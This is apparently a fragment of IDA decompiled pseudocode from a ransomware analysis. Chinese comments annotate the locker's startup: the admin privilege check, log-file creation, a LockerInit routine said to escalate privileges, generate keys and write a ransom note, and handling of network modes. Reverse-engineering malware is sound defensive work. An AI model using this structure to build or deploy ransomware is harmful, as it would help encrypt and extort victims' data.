 WCHAR String1[264]; // [rsp+50h] [rbp-238h] BYREF
CoInitializeEx(0i64, 0);
CoInitializeSecurity(0i64, -1, 0i64, 0i64, 0, 3u, 0i64, 0, 0i64);
userflag = IsUserAnAdmin(); // 判断用户权限
InitializeCriticalSection(&CriticalSection);
if ( !dword_1400137EC )
{
lstrcpyW(String1, &ExistingFileName);
lstrcatW(String1, L".log");
hObject = CreateFileW(String1, 0xC0000000, 3u, 0i64, 2u, 0, 0i64);// 在当前目录生成日志文件
if ( hObject == (HANDLE)-1i64 )
hObject = 0i64;
else
errorFlag = 1;
}
if ( argvConsole && AllocConsole() ) // argvConsole参数决定了是否终端显示缓存
{
hConsoleOutput = GetStdHandle(0xFFFFFFF5);
if ( hConsoleOutput == (HANDLE)-1i64 )
hConsoleOutput = 0i64;
else
errorFlag = 1;
}
WriteLogFile(3i64, (__int64)L"Ver %s x64\r\n", L"5.0");
WriteSystemInfo();
if ( (unsigned int)LockerInit() ) // 提升权限、生成密钥、生成勒索说明html
{
v0 = NetworkFlag;
if ( NetworkFlag == 4 )
{
WriteLogFile(3i64, (__int64)L"[WARN] locker.init > unknown network type\r\n");
v0 = 1;
NetworkFlag = 1;
}
if ( v0 == 3 )
{
if ( !userflag )
{
WriteLogFile(3i64, (__int64)L"[ERROR] locker.init > /network=service not support, user is not admin\r\n");
sub_1400075C0();
return;
}
}
else if ( !v0 )
{
00003903 sub_140004414:38 (140004503) (Synchronized with IDA View-A, Hex View-1)